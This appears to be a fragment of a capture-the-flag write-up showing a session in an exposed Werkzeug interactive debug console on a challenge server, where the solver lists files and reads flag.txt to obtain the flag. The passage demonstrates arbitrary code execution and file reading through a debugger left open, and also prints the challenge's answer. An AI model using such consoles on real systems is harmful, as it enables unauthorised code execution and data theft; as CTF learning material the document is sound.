 three.jh2i.com:50018/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> ls
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
ls
NameError: name 'ls' is not defined
>>> import os
>>> os.listdir()
['flag.txt', 'templates', 'main.py', 'requirements.txt']
>>> a=open('flag.txt','r')
>>> a.read()
'flag{weurkzerg_the_worst_kind_of_debug}'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.